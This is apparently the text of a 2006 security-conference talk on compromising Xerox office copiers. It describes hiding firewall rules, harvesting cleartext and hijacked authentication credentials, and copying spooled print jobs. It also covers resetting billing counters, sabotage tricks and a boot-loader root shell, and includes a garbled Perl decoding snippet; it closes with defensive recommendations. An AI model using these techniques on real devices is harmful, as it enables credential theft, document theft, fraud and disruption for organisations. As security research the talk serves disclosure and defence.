	- 100 drones on 100 different subnets playing Man in the Middle
- Cron is on there, so you can set up an attack schedule and let it run automatically
- Out of band management: smuggle data off the device via SMTP or through the built-in modem
- 1 catch: no gcc. All code needs to be pre-compiled and uploaded to the box

### Attack Drone

Covering our tracks

- There are 2 sets of IP Tables rules: user defined and vendor defined.
- Vendor defined rules are hidden from the UI, so you would never know they were there.
	- /smart/nvram/ipTablesCustomRules.cfg (user)
	- /smart/nvram/ipTablesDefaultRules.cfg (vendor)
- Create your own firewall rules to allow yourself access, and keep others out.
- No one will ever know they are there.

Did I mention no logs?

- Password Snarfing
- **Function Hijacking**
- Collecting Print Jobs
- Fun with billing counters
- The Paper Clip Trick
- That's just mean

Assorted Mischief Password Snarfing

Like the web interface, most applications work by receiving operating parameters as arguments.

Let's start with collecting usernames and passwords.

# Assorted Mischief Password Snarfing

#### **SMB Client:**

/tmp/dlms/smb/apps/smbclinet\_x Syntax is –a –u user%pass –W domain –s /etc/smb.conf.auth Username and password combo is 3 character decimal representation of ascii values.  $(A = 065, a = 097, z = 122, etc.)$ **Web Services:** /smart/etc/config/services[servicename].cfg

Stores username and password in clear text.

- Xerox software automatically creates the usernames and passwords, not the administrator.
- Help yourself to some server credentials that no one knows about.

### Other Auth Clients

Snarfing from Kerberos, LDAP, or NDS auth works the same way.

- Rename the real auth client
- Replace it with a shell script that writes the arguments to a file
- Either pass the arguments to the real authentication client, or just have your script exit 0.
- Authentication successful!

Decoding Passwords Decode from decimal ascii to plain text:

 $\textcircled{a}$  foo = split  $\frac{1}{2}$  /\%/, \$;  $\text{Suser} = \text{Sfoo[0]}$ ;  $\text{Spass} = \text{Sfoo[1]}$ ;  $$user = ~ s/[0-9][0-9][0-9]/pack("C", $1]/eg;$  $$pass = ~ s/[0-9][0-9][0-9]/pack("C", $1]/eg;$ Print "\$user \$pass\n";

Function Hijacking

#### Simple shell script replacement works on almost every function.

Just capture the arguments and write them to a file.

Examples: Appletalk, clientwebservices, dhcp, file2fax, joblog, kerberos, pop3, port9100, s2fax, s2file, smtp, and more.

### Collecting Print Jobs

- Incoming print jobs are spooled in a directory called port9100. (clever name)
- Document comes in from network, spools in directory, then gets moved to memory and printed out.
- Monitor the directory for any files, then copy them off to another location.
- Files are in PCL (or PS) format. Need a PCL reader or ascii converter to read them.

Fun with Billing Counters

- Counters are stored in nvram
- /smart/nvram/nvram\_file
- Total impression, copy, and print counters are calculated values.
	- Total: first 2 bytes at index 0x0000
	- Print: last 2 bytes at index 0x04E0
	- Copy: last 2 bytes at index 0x0910
- Total is a calculated value
- Incremental and alternating
	- A03E, A0BE, A13E, A1BE, A23E, etc.
- Calculation can be difficult
	- /usr/smart/bin/check\_nvcs is a built-in debugger
	- Rolling them back or resetting them is simple

Assorted Mischief The Paper Clip Trick 1. Photo copy a single paper clip

- 2. Scan the piece of paper
- 3. Send it to the printer as a print job
- 4. Grab a copy of the paper clip job on the device.
- 5. Make it the default template for print or scan jobs, or just print it out at random times.

## Assorted Mischief That's Just Mean

- Change the IP to something invalid on that subnet.
- Set the IP to the same as the default gateway on that subnet, and watch the gratuitous ARPs fly.
- Do one of the above, then chmod the file to 444
- Firewall all network ports
- Schedule a reboot at random intervals
- Randomly email print and scan jobs to other people.
- Long distance fun with fax modem (who called Tonga for 6 hours?)
- Kill the box

### Notable Directories for Further Mischief

- /smart this is the core configuration location on the device. Bootloader and kernel are here, as well as many persistent settings.
- /smart/etc core OS config, net config, default scan, fax, and printing templates
- /smart/nvram snmp comm strings and traps, iptables rules, nvram file
- /tmp/dlms is where most functions reside
- /tmp/dlms/http/data/htdocs is the web root

### Defense

#### Defense is tricky when you're locked out of the box

It is necessary to exploit the box to secure it.

### Defense

- 1. Step 1: TURN OFF THE WEB INTERFACE
	- Do we really need it anyway?
- 2. Dump the legacy xinetd services and put SSH on there for administration
- 3. There is little to no logging, even with an 80 Gb HD
	- Surely we can spare a little space for logs
- 4. Edit the conf files for apache, php, postgres, etc. to enable logging
- 5. SNMP can't be disabled without crippling the box, so let's firewall it.
- 6. Password protect the boot loader!
	- kernel /boot/linux.os.opt rw root=/dev/hda2/ init=/bin/bash

### What is an embedded system?

Hardware and software which forms a component of some larger system and which is expected to function without human intervention. *– source: foldoc.org*

Characterized by lack of peripherals (such as keyboard, mouse, display) and designed to perform specialized, repetitive tasks. *– source: wikipedia.org*

A Linux server where the vendor doesn't tell you the password. *- Brendan O'Connor*

### The Silent Revolution

When did embedded systems become servers?

- Printers, Copiers, and Scanners
- Cash Registers and PoS Systems
- ATMs
- Voting Machines
- Access control doors
- CCTV and security cameras

### Final Considerations

The devices are all internal, so most organizations are relatively safe, right?

- Insider threat
- No anti-virus, IDS, or logs to tell if and when a device has been compromised
- You may be surprised to find how many of these things have public IPs (think .edu)

### Final Considerations

- Most people place an inherent trust in copiers, printers, and scanners.
	- Everybody prints
- Most organizations are still tackling patch management on their clients.
	- Anyone have a patch management program that covers printers and copiers?
- Until people start thinking about these devices as a server, vulnerabilities will have low visibility and remain un-patched.

## More to Come

### PHP exploits (thanks developer!)

## SNMP buffer overflow

## More function hijinks!

# Thank You

# Brendan O'Connor Black Hat USA 2006